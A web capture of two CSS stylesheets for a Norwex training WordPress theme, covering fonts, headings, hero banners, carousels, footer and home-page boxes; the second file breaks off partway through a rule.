

--- FILE ---
content_type: text/css
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/style.css?ver=1.25
body_size: 2461
content:
/*
 Theme Name:	Norwex Training
 Author:		Norwex USA, Inc
 Description:	Custom Bootstrap Wordpress Theme
 Version:		0.0.6
*/
@import url("https://use.typekit.net/xzh2tzf.css");

@font-face {
    font-family: 'Proxima-Nova';
    src: url("../../assets/fonts/proximanovaregular-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovaregular-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-T';
    src: url("../../assets/fonts/proximanovathin-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovathin-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-TI';
    src: url("../../assets/fonts/proximanovathinitalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovathinitalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-L';
    src: url("../../assets/fonts/proximanovalight-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovalight-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-LI';
    src: url("../../assets/fonts/proximanovalightitalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovalightitalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-I';
    src: url("../../assets/fonts/proximanovaregularitalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovaregularitalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-SB';
    src: url("../../assets/fonts/proximanovasemibold-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovasemibold-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-SBI';
    src: url("../../assets/fonts/proximanovasemibolditalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovasemibolditalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-B';
    src: url("../../assets/fonts/proximanovabold-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovabold-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-BI';
    src: url("../../assets/fonts/proximanovabolditalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovabolditalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-EB';
    src: url("../../assets/fonts/proximanovaextrabold-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovaextrabold-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Proxima-Nova-EBI';
    src: url("../../assets/fonts/proximanovaextrabolditalic-webfont.woff2") format("woff2"), url("../../assets/fonts/proximanovaextrabolditalic-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

section {
    display: table;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    padding: 4rem 0;
    text-align: center
}
@media screen and (max-width: 1024px) {
    section {
        padding: 2.5rem 0
    }
}

body {
    color: #5c6f7c;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
}
@media screen and (max-width: 1024px) {
    body {
        font-size: 15px
    }
}
@media screen and (max-width: 680px) {
    body {
        font-size: 15px
    }
	.navbar-brand {
		margin: 0 auto !important;
	}
}
p {
    font-size: 1.125em;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 300;
    line-height: 140%;
    margin-bottom: 1.25rem
}
p.text-large {
    font-size: 1.5rem
}
strong {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 700;
}
strong em {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 700;
}
em {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 300;
}
em strong {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 700;
}

blockquote {
    color: #00b5bf;
    padding: 0 20px;
    margin: 0;
    font-style: italic;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 300;
    font-size: 1.31em;
    line-height: 1.6;
    border: 0
}
.section {
    padding: 30px 0 30px 0
}
header {
    display: table;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    z-index: 1000;
    border-top: 2px solid #abbdb1;
}
.surheader {
    display: table;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    background-color: rgba(92, 111, 124, 0.85);
    color: #fff;
    height:36px
}

h1,
h2,
h3,
h4 {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    line-height: 120%;
    margin-bottom: 1rem
}

h1 {
    color: #46555f;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 3em;
    font-weight: 300;
}
@media screen and (max-width: 680px) {
    h1 {
        font-size: 2.4em
    }
}
@media screen and (max-width: 680px) {
    h1 {
        font-size: 1.75em
    }
}
h1.thick {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 700;
}
h2 {
    color: #00b5bf;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-weight: 300;
    font-size: 2.5em;
    line-height: 110%
}
@media screen and (max-width: 1024px) {
    h2 {
        font-size: 2em
    }
}
@media screen and (max-width: 680px) {
    h2 {
        font-size: 1.75em
    }
}
h3 {
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 2.25em;
    font-weight: 300;
}
@media screen and (max-width: 1024px) {
    h3 {
        font-size: 2em
    }
}
@media screen and (max-width: 680px) {
    h3 {
        font-size: 1.35em
    }
}
h4 {
    display: inline-block;
    position: relative;
    background-color: #fff;
    font-size: 1.75em;
    margin-bottom: .75rem;
    z-index: 1
}
h5 {
    display: inline-block;
    position: relative;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 1.5em;
    font-weight: 700;
    line-height: 120%;
    margin-bottom: .75rem
}
@media screen and (max-width: 1024px) {
    h5 {
        font-size: 1.4em
    }
}
@media screen and (max-width: 680px) {
    h5 {
        font-size: 1.2em
    }
}
.sub-heading {
    color: #5c6f7c;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 1.375em;
    font-weight: 300;
    line-height: 140%;
    margin: 0 auto 1.25rem;
    max-width: 800px
}
@media screen and (max-width: 1024px) {
    .sub-heading {
        font-size: 1.25em;
        width: 80%
    }
}
@media screen and (max-width: 680px) {
    .sub-heading {
        font-size: 1em;
        width: 90%
    }
}

h1.proxima-nova,
h2.proxima-nova,
h3.proxima-nova,
h4.proxima-nova,
h5.proxima-nova,
p.proxima-nova {
    font-family: 'Proxima-Nova' !important
}
h1.proxima-nova-l,
h2.proxima-nova-l,
h3.proxima-nova-l,
h4.proxima-nova-l,
h5.proxima-nova-l,
p.proxima-nova-l {
    font-family: 'Proxima-Nova-L' !important
}
h1.proxima-nova-sb,
h2.proxima-nova-sb,
h3.proxima-nova-sb,
h4.proxima-nova-sb,
h5.proxima-nova-sb,
p.proxima-nova-sb {
    font-family: 'Proxima-Nova-SB' !important
}
h1.proxima-nova-b,
h2.proxima-nova-b,
h3.proxima-nova-b,
h4.proxima-nova-b,
h5.proxima-nova-b,
p.proxima-nova-b {
    font-family: 'Proxima-Nova-B' !important
}
.hero {
    overflow: hidden;
    position: relative;
    height: 400px;
    width: 100%
}

.hero__square-copy-box h1,
.hero__round-copy-box h1 {
    color: white
}
.hero__square-copy-box span,
.hero__round-copy-box span {
    display: block;
    color: white
}
.hero__square-copy-box .icon-wrap,
.hero__round-copy-box .icon-wrap {
    display: inline-block;
    position: relative;
    padding: 0 1rem;
    text-align: center;
    height: 2.813em;
    margin: 0 auto 1rem;
    width: 4.5rem
}
.hero__square-copy-box .icon-wrap:before,
.hero__square-copy-box .icon-wrap:after,
.hero__round-copy-box .icon-wrap:before,
.hero__round-copy-box .icon-wrap:after {
    background-color: #fff;
    content: "";
    height: 2px;
    position: absolute;
    top: calc(50% - 1px);
    width: 0.25em
}
.hero__square-copy-box .icon-wrap:before,
.hero__round-copy-box .icon-wrap:before {
    left: 0
}
.hero__square-copy-box .icon-wrap:after,
.hero__round-copy-box .icon-wrap:after {
    right: 0
}
.hero__square-copy-box .icon-wrap .icon,
.hero__round-copy-box .icon-wrap .icon {
    color: white;
    font-size: 2rem
}
@media screen and (min-width: 40em) {
    .hero__square-copy-box .icon-wrap .icon,
    .hero__round-copy-box .icon-wrap .icon {
        font-size: 3rem
    }
}
.hero__square-copy-box .intro-wrap,
.hero__round-copy-box .intro-wrap {
    display: inline-block;
    position: relative;
    padding: 0 1rem;
    text-align: center;
    height: auto;
    margin: 0 auto;
    width: auto
}
.hero__square-copy-box .intro-wrap:before,
.hero__square-copy-box .intro-wrap:after,
.hero__round-copy-box .intro-wrap:before,
.hero__round-copy-box .intro-wrap:after {
    background-color: #fff;
    content: "";
    height: 2px;
    position: absolute;
    top: calc(50% - 1px);
    width: 0.25em
}
.hero__square-copy-box .intro-wrap:before,
.hero__round-copy-box .intro-wrap:before {
    left: 0
}
.hero__square-copy-box .intro-wrap:after,
.hero__round-copy-box .intro-wrap:after {
    right: 0
}
.hero__square-copy-box .intro-wrap span,
.hero__round-copy-box .intro-wrap span {
    color: white;
    font-family: objektiv-mk2, Helvetica, Arial, sans-serif;
    font-size: 1rem;
    text-transform: uppercase
}
@media screen and (min-width: 40em) {
    .hero__square-copy-box .intro-wrap span,
    .hero__round-copy-box .intro-wrap span {
        font-size: 2rem
    }
}
.hero--short {
    height: 175px
}
@media screen and (min-width: 40em) {
    .hero--short {
        height: 250px
    }

}

.hero--spruce-bg {
    min-height: 90px;
    max-height: 160px;
    height: auto;
}
    
.hero--green-bg {
    background-color: #77c025
}
.hero--blue-bg {
    background-color: #00b5bf
}
.hero--spruce-bg {
    background-color: #89b1b9
}
.hero--purple-bg {
    background-color: #939ac6
}
.hero--yellow-bg {
    background-color: #ffd24f
}
.hero--black-bg {
    background-color: #ffd24f
}
.hero--step1-bg {
    background-color: #0075BC
}
.hero--step2-bg {
    background-color: #00B5BF
}
.hero--step3-bg {
    background-color: #333092
}
.hero--step4-bg {
    background-color: #62BB46
}
.hero--step5-bg {
    background-color: #7E81BE
}
/*Footer Styles*/
#footer {
    background-color: #EDF1F2;
    padding-top: 20px;
    /* ADD */
    padding-bottom: 40px;
    border-top: 6px solid #C2D1D4;
    font-size: 0.875em;
    min-height: 200px;
}


#footer.row.footer-area {
    padding-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    max-width: 1195px;
}

#footer .container {
    background-color: rgba(0, 51, 102, 0) !important;
}

#footer a {
    cursor: pointer;   
}

.footer-logo img {
    margin-left: 0px;
    position: absolute;
}

#footer .logo {
    float: left;   
}

#footer li a {
    font-style: normal;
    text-transform: uppercase;   
}

#footer p {
    font-style: normal;
    margin-bottom: 0;   
}
/*********************************/
a.whiteLink {
	color:#fff;
	text-decoration:none;
}
a:hover.whiteLink {
	color:#fff;
	text-decoration:none;
}
.greyBox {
	background: #eeeeee;
	border: 2px solid #cccccc;
	margin-bottom: 1rem;
	padding: 10px;
}
.greenBox {
	background-color: #e7efbb;
	padding: 10px;
	margin: 20px 0;
}
.orangeBox {
	background-color: #ff6600;
	border: 2px solid #993300;
	padding: 10px;
	margin: 20px 0;
}
.orangeBox p {
	font-weight: bold;
	font-size:1.5em;
	color:#FFF;
	margin-bottom:0 !important;
}
.orangeBox a {
	color:#FFF;
}
.blueBox {
	background-color: #F9F9F9;
	margin: 20px 0;	
}
.blueBoxTitle {
	background-color: #2b5797;
	color:#fff;
	padding:10px;
}
.blueBox a {
	color:#0056b3;
}
.blueBox a:hover {
	color:#007bff
;
}
.lightBlue {
	border: 2px solid #a0d8d9;
	background-color:#e4f4f4;
}
.goalText {
	color: #fff;
	padding:10px;
	text-align:center;
	min-height: 13rem;
}
.linkNoUnderline {
	text-decoration:none !important;
}
.goalBlue {
	background-color: #00b5bf;
}
.goalYellow {
	background-color: #ffd24f;
}
.goalPurple {
	background-color: #b6b1d8;
}
.goalGreen {
	background-color: #62bb46;
}
blockquote {
	color:#fff;
	padding: 20px;
	margin-top:20px;
	margin-bottom:20px;
	border-radius: 10px;
}
blockquote.yellow {
	background-color: #fdcf2b;
}
blockquote.green {
	background-color:#7cbc00;
}
blockquote.orange {
	background-color:#f48024;
}
blockquote.blue {
	background-color:#0075bc;
}
blockquote.purple {
	background-color:#bfb5e5;
}
cite {
	font-style:italic;
	font-size:0.8em;
	display:block;
	padding-top:10px;
}
cite:before {
	content:" — ";
}
/*********************************/
@media only screen and (max-width: 2500px) {
.frameHandler {
	height:1600px;
  }
}
@media only screen and (max-width: 1344px) {
.frameHandler {
	height:1450px;
  }
}
@media only screen and (max-width: 420px) {
.frameHandler {
	height:1500px;
  }
}
@media only screen and (max-width: 380px) {
.frameHandler {
	height:1550px;
  }
}
/***********************************************/
.bigCenterTitle {
	font-family: museo-slab, serif;
	font-style: normal;
	font-weight: 700;
	font-size:2.5rem;
/* 	font-weight:bold; */
	text-align:center;
	color:#0075BC;	
}
.bigCenterTitle a {
	color:#0BBBD4;		
}
.bigCenterTitle a:hover {
	color:#0BBBD4;		
}


/*********************************/

span.resource {
	max-width:200px;
	font-size:0.7em;
}
.list-group a {
	color:#6c757d;
}
.list-group a:hover {
	color:#0056b3;
}
@media screen and (min-width: 680px) {
.list-scroll {
	max-height: 413px;
    overflow-y: scroll;
    border-bottom: 1px solid #ccc;
	}
}
.tip {
	color:#fff;
	font-size:16px;
	background:#333092;
	padding: 20px 20px 10px;
}

--- FILE ---
content_type: text/css
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/css/master_styles.css?ver=5.7.9
body_size: 27535
content:
/*------------------------------------------------
	Override
--------------------------------------------------*/
.bg-light {
	background-color: #fff !important;
}
.navbar-nav .nav-link {
	text-transform: uppercase;
	padding-left: 15px;
}
.navbar.navbar-expand-sm.bg-light {
	background-color: #EDF1F2 !important;
}
.navbar-width-container {
	max-width: 1350px;
}
.topnavpad {
	padding-top: 1.3em;
	padding-bottom: 1.3em;
}
.navpad {
	padding: 0.3rem 0 !important;
}
.navbar-nav .dropdown-menu {
	min-width:16rem !important;
}
.dropdown-menu.mobile-flags {
	right: 0;
	left: inherit;
}
.mobile-flags-toggle {
	padding-top: 2.3em;
}

#navbarDropdownMenuLink.nav-link.dropdown-toggle::after {
	border: none;
}
.header-2022 .navbar-nav .dropdown-menu {
	border-top: 8px solid #567979;
}
.header-2022 .navbar-nav .dropdown-menu li:first-child {
	font-weight: bold;
}

@media screen and (max-width: 600px) {
	.dropdown-menu {
		border:none !important;
	}
}
.noMargin {
	margin-right: 0 !important;
}
ul.navFix {
	border:none;
}
img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

@media screen and (max-width: 800px) {
	ul.navFix li {
		background-color:#e3e3e3;
	}
}
/*.list-group-item {
padding: 0rem 1.25rem 0 0;
}*/
.img-thumbnail {
	border:none;
}
.plist {
	margin: 1px 0;
}
.plist-2 {
	margin: 30px 0 0;
	color: #5a5a5a;
}
.hero__square-copy-box a {
	border-bottom:none;
	color:#FFF;
}
.hero__square-copy-box a:hover {
	color:#F0F0F0;
}
.screen-reader-text {
	display:none;
}
.nav-previous a, .nav-next a {
	background-color: #5c6f7c;
	border: 1px solid #5c6f7c;
	color: #FFFFFF;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-weight: 700;
	padding: 0.5rem 2rem;
}
.nav-previous a {
	float:left;
}
.nav-next a {
	float:right;
}
.video-more-link:hover {
	cursor: pointer;
	text-decoration: underline !important;
}
@media (min-width: 992px) {
	.res-nav-fr.navbar-expand-lg .navbar-nav .nav-link, .res-nav-es.navbar-expand-lg .navbar-nav .nav-link {
		font-size: 12px !important;
		padding: .5rem 4px;
	}
	.res-nav-fr.navbar-expand-lg .navbar-nav .menu-depth-1 .nav-link, .res-nav-es.navbar-expand-lg .navbar-nav .menu-depth-1 .nav-link {
		padding: .5rem;
	}
}
@media (min-width: 1100px) {
	.res-nav-fr.navbar-expand-lg .navbar-nav .nav-link, .res-nav-es.navbar-expand-lg .navbar-nav .nav-link {
		font-size: 14px !important;
	}
}
@media (min-width: 1200px) {
	.res-nav-fr .desktop-search-bar .asset-search-field {
		min-width: 80px;
	}
	.res-nav-es .desktop-search-bar .asset-search-field {
		min-width: 100px;
	}
}
@media (min-width: 1350px) {
	.res-nav-fr.navbar-expand-lg .navbar-nav .menu-depth-0 .nav-link, .res-nav-es.navbar-expand-lg .navbar-nav .menu-depth-0 .nav-link {
		padding: .25rem;
	}
	.res-nav-fr .desktop-search-bar .asset-search-field, .res-nav-es .desktop-search-bar .asset-search-field {
		min-width: 130px;
	}
}
@media (min-width: 1500px) {
	.res-nav-fr.navbar-expand-lg .navbar-nav .menu-depth-0 .nav-link, .res-nav-es.navbar-expand-lg .navbar-nav .menu-depth-0 .nav-link {
		padding: .25rem .5rem;
	}
}
/*------------------------------------------------
	General
--------------------------------------------------*/
.btn-dark {
	background-color: #00b5bf;
	border: none;
}
.btn-dark:hover {
	background-color:#00a7b0;
}
.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show>.btn-dark.dropdown-toggle {
	background-color:#00a7b0;
}
.btn-primary {
	background-color: #00b5bf;
	border-color: #00b5bf;
}
.btn-primary:hover {
	background-color: #01a7b0;
	border-color: #01a7b0;
}
button:hover {
	cursor: pointer;
}
p, strong {
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
}
/*------------------------------------------------
	Header
--------------------------------------------------*/
a.logo {
	padding: 1.6em 0 !important;
}
.main-nav {
	display: block;
	clear: none !important;
}
@media screen and (max-width: 39.9375em) {
	.main-nav {
		display: none;
	}
	.ourStorySubHeading {
		display: none !important;
	}
}
/*------------------------------------------------
	NAV
--------------------------------------------------*/
div.custom-menu-class ul {
	list-style: none none;
}
div.custom-menu-class li {
	padding: 20px;
	display: inline;
}
/*------------------------------------------------
	CAROUSEL
--------------------------------------------------*/
.carousel-indicators li {
	width: 15px;
	height: 15px;
	border-radius: 50%;
	border: 1px solid rgba(68, 169, 202, 1);
	background: rgba(68, 169, 202, 0);
}
.carousel-indicators li.active {
	width: 15px;
	height: 15px;
	border-radius: 50%;
	border: 1px solid rgba(68, 169, 202, 1);
	background: rgba(68, 169, 202, 1);
}
.extra-width-carousel {
	max-width: 1250px;
}
.extra-width-carousel .carousel-indicators {
	bottom: -40px;
}
.carousel-caption {
	left: unset;
	right: 0;
	top: 25%;
	width: 50%;
	padding: 0 40px;
}
.hello-fresh .carousel-caption {
	width: 60%;
}
.carousel-fr .carousel-caption, .carousel-es .carousel-caption {
	top: 16%;
}
.carousel-incentives {
	top: 23%;
}
.caption-xsm {
	padding: 0 130px;
}
.caption-sm {
	padding: 0 90px;
}
.caption-lg {
	padding: 0 20px;
}
.carousel-caption.text-left {
	text-align: left !important;
}
.carousel-caption h1 {
	color:#45A8C5;
	font-family: Didot, "Times New Roman", Times, serif;
	font-size: 3rem;
	margin-bottom: 0.6rem;
}
.carousel-caption h1 sup {
	font-size: 30%;
	top: -1.5em;
}
.carousel-caption-top {
	margin: -3rem 0 0 -7rem !important;
}
.carousel-fr .carousel-caption-top, .carousel-es .carousel-caption-top {
	margin: -2rem 0 0 -5rem !important;
}
.carousel-caption-top h1 .bg-txt {
	font-size: 10rem;
	display: inline-block;
	padding-left: 3rem;
	margin-right: 1rem;
	margin-top: -.25rem;
}
.carousel-caption-top h1 .sm-txt {
	font-size: 4rem;
	text-align: left;
	display: inline-block;
}
.carousel-caption p {
	color: #5d5e60;
	font-size: 24px;
}
.carousel-caption-left {
	left: 0;
	right: unset;
}
.carousel-caption-center {
	left: 25%;
}
.carousel-item .bannerimg {
	width: 100% !important;
}
.cc-right-center {
	right: 200px !important;
}
.cc-right-center p {
	font-size: 32px;
}
.carousel .mobile-img {
	display: block !important;
}
.carousel .desktop-img {
	display: none !important;
}
@media screen and (max-width: 1150px) {
	.carousel-caption h1 {
		font-size: 2.5rem;
	}
}
@media screen and (min-width: 768px) {
	.ccrc-es {
		width: 55% !important;
		right: 160px !important;
	}
	.ccrc-fr {
		width: 64% !important;
		right: 62px !important;
	}
	.cc-top-half {
		top: 14% !important;
	}
}
@media screen and (min-width: 992px) {
	.carousel .mobile-img {
		display: none !important;
	}
	.carousel .desktop-img {
		display: block !important;
	}
	.carousel-caption.reactivate-promo {
		width: 73%;
		padding: 0 160px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media screen and (max-width: 991.98px) {
	.carousel-caption {
		position: relative;
		left: 0;
		right:unset;
		top: 0;
		bottom:unset;
		width: 100%;
		padding:0 40px;
	}
	.carousel-caption h1 {
		font-size: 33px;
	}
	.carousel-caption p {
		font-size: 20px;
	}
	.carousel-caption-top, .carousel-fr .carousel-caption-top, .carousel-es .carousel-caption-top {
		margin: 2rem 0 0  !important;
	}
	.carousel-caption-top h1 .bg-txt {
		font-size: 7rem;
		padding-left: 0;
	}
	.carousel-caption-top h1 .sm-txt {
		font-size: 2.5rem;
	}
	.cc-right-center p {
		font-size: 24px;
	}
	.hello-fresh .carousel-caption {
		width: 100%;
	}
	.hello-fresh .ghost-btn {
		font-size: 22px !important;
		max-width: 200px !important;
		margin-bottom: 1rem;
	}
	.hello-fresh.hf-sp .ghost-btn {
		max-width: 274px !important;
	}
	.hello-fresh.hf-fr .ghost-btn {
		max-width: 360px !important;
	}
}
@media screen and (min-width: 992px) {
	.carousel-caption-left {
		padding-left: 0 !important;
	}
	.carousel-caption-center {
		left: 23.5%;
		top: 5rem;
		width: 36%;
	}
	.carousel-fr .carousel-caption-center {
		top: 14%;
		width: 37%;
	}
	.carousel-fr .carousel-caption-center .ghost-btn {
		max-width: 220px;
	}
	.carousel-es .carousel-caption-center {
		width: 37%;
	}
}
@media screen and (max-width: 1200px) {
	.carousel-fr .carousel-caption-top h1 .bg-txt, .carousel-es .carousel-caption-top h1 .bg-txt {
		font-size: 7rem;
		padding-left: 0;
	}
	.carousel-fr .carousel-caption-top h1 .sm-txt, .carousel-es .carousel-caption-top h1 .sm-txt {
		font-size: 2.5rem;
	}
}
/* START DROP AREA AFTER NEW HOMEPAGE DONE */
/*------------------------------------------------
	HOME BOXES
--------------------------------------------------*/
.box1, .box2, .box3, .box4, .box5, .box6, .box7 {
	color:#FFF;
	text-align:center;
	min-width:18rem;
	height:13rem
}
.box1 a, .box2 a, .box3 a, .box4 a, .box5 a, .box6 a, .box7 a {
	text-decoration: none;
	color: #FFF;
	height:13rem;
	border-radius: .25rem
}
.box1 a:hover, .box2 a:hover, .box3 a:hover, .box4 a:hover, .box5 a:hover, .box6 a:hover, .box7 a:hover {
	background-color: #FFF;
}
.box1 a:hover {
	/*background-color: #FFE1BA;*/
	color:#F9A25E
}
.box2 a:hover {
	/*background-color: #E7EEBB;*/
	color:#A0CE66
}
.box3 a:hover {
	/*background-color: #C8DBF1;*/
	color:#6697CF
}
.box4 a:hover {
	/*background-color: #B4B2D8;*/
	color:#7E81BE
}
.box5 a:hover {
	color:#00b5bf
}
.box6 a:hover {
	color:#3FAE49;
}
.box7 a:hover {
	color:#026CB6;
}
.box1, .box3 {
	margin-left:auto;
}
.box1 {
	background-color:#F9A25E;
}
.box2 {
	background-color:#A0CE66;
}
.box3 {
	background-color:#6697CF;
}
.box4 {
	background-color:#7E81BE;
}
.box5 {
	background-color: #00b5bf;
}
.box6 {
	background-color:#3FAE49;
}
.box7 {
	background-color:#026CB6;
}
.card-title-home {
	font-size:2.6rem;
	font-family: Avenir, "Proxima-Nova-EB", sans-serif !important;
}
.card-text-home {
	font-size:1.5rem;
}
@media (max-width: 767.98px) {
	.box1, .box3 {
		margin-left:0;
	}
	.box1, .box2, .box3, .box4, .box5, .box6, .box7 {
		width:100%;
		height:150px;
	}
	.card-title-home {
		font-size:2.0rem;
	}
	.card-text-home {
		font-size:1.2rem;
	}

}
/* END DROP AREA AFTER NEW HOMEPAGE DONE */

/* Medium devices (tablets, 768px and up) */
@media screen and (min-width: 768px) {
	.resource-links {
		max-height: 585px;
		overflow: scroll;
		border-bottom: 1px solid rgba(0,0,0,.125);
		border-top: 1px solid rgba(0,0,0,.125);
		border-radius: .25rem;
	}
	.resource-links-sm {
		max-height: 413px;
		overflow: scroll;
		border-bottom: 1px solid rgba(0,0,0,.125);
		border-top: 1px solid rgba(0,0,0,.125);
		border-radius: .25rem;
	}
}
/*------------------------------------------------
	HOME BOXES NEW
--------------------------------------------------*/
.box1New, .box2New, .box3New, .box4New, .box5New, .box6New, .box7New, .box8New {
	color:#FFF;
	text-align:center;
	min-width:16rem;
	height:16rem;
	border: 1px solid transparent;
	border-radius: 0;
}
.box1New:hover, .box2New:hover, .box3New:hover, .box4New:hover, .box5New:hover, .box6New:hover, .box7New:hover, .box8New:hover {
	background-color: #fff;
}
.box1New a, .box2New a, .box3New a, .box4New a, .box5New a, .box6New a, .box7New a, .box8New a {
	text-decoration: none;
	height:16rem;
}
.box1New a.es, .box2New a.es, .box3New a.es, .box4New a.es, .box5New a.es, .box6New a.es, .box7New a.es, .box8New a.es {
	text-decoration: none;
	height:19rem;
}
.box1New .card-title, .box2New .card-title, .box3New .card-title, .box4New .card-title, .box5New .card-title, .box6New .card-title, .box7New .card-title, .box8New .card-title {
	color:#fff;
	font-size: 1.65rem;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-weight: bolder;
	margin: 0;
}
.box1New a.es .card-title, .box2New a.es .card-title, .box3New a.es .card-title, .box4New a.es .card-title, .box5New a.es .card-title, .box6New a.es .card-title, .box7New a.es .card-title, .box8New a.es .card-title {
	font-size:  1.4rem;
}
.box1New a.fr .card-title, .box2New a.fr .card-title, .box3New a.fr .card-title, .box4New a.fr .card-title, .box5New a.fr .card-title, .box6New a.fr .card-title, .box7New a.fr .card-title, .box8New a.fr .card-title {
	font-size:  1.45rem;
}
.box1New .card-text-home, .box2New .card-text-home, .box3New .card-text-home, .box4New .card-text-home, .box5New .card-text-home, .box6New .card-text-home {
	text-transform: uppercase;
	/*     font-family: Georgia, "Times New Roman", Times, serif; */
